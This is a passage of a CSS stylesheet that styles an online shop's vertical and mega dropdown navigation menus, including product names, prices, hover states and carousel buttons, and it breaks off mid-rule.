.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a {
    color: var(--body-title-product);
    font-size: var(--product-font-size);
    font-weight: 700;
    margin: 0;
    display: block
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a:hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a:hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a:hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .featured-img a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-content,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .featured-img a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-content,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .featured-img a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-content,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .featured-img a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-content {
    padding: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner {
    padding: 15px 0 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale {
    display: inline-block
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare {
    font-weight: 400;
    font-size: 12px;
    margin-top: 5px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale {
    font-size: var(--product-price-size);
    font-weight: 400
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover {
    background: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover a {
    text-decoration: none !important
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub {
    background: #fff0;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    position: static;
    width: 100%;
    min-width: auto;
    margin: 0;
    visibility: inherit;
    opacity: inherit
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a {
    color: var(--nav-dropdown-link-color);
    padding: 5px 0;
    border-bottom: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a span {
    color: var(--nav-dropdown-link-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a:hover span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a:hover span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a:hover span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a:hover span {
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover {
    background: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover>a {
    text-decoration: underline
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .banners img,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .banners img,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .banners img,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .banners img {
    visibility: inherit
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover {
    background: var(--body-second-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>a {
    color: var(--nav-link-hover-color);
    font-weight: 700
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand {
    color: var(--nav-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-menu,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-menu,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-menu,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-menu {
    opacity: 1;
    visibility: visible;
    z-index: 9999
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu {
    padding: 20px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link {
    overflow: hidden;
    margin: 0 0 20px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a {
    font-size: calc(var(--nav-sub-font-size) + 2px);
    font-weight: 700;
    position: relative;
    display: block;
    padding: 5px 0;
    margin: 0 0 5px;
    line-height: 26px;
    color: var(--nav-dropdown-link-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a:hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a:hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a:hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a:hover {
    text-decoration: none;
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>span.expand {
    display: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub:before,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub:before,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub:before,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub:before {
    content: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li {
    padding: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2 {
    padding-top: 15px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand {
    display: none !important
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link:last-child,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link:last-child,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link:last-child,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link:last-child {
    margin: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a {
    color: var(--nav-dropdown-link-color) !important
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a:hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a:hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a:hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a:hover {
    color: var(--nav-dropdown-link-hover-color) !important
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav {
    position: static
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button span:before,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button span:before,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button span:before,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button span:before {
    font-size: var(--body-font-size)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev {
    left: 0
}

@media (min-width:1500px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-prev {
        left: 0
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next {
    right: 0
}

@media (min-width:1500px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button.owl-next {
        right: 0
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper {
    background: none;
    padding: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:after,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:before,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:after,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:before,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:after,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:before,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:after,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper:before {
    content: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .featured-img a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .featured-img a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .featured-img a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .featured-img a {
    padding: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name,
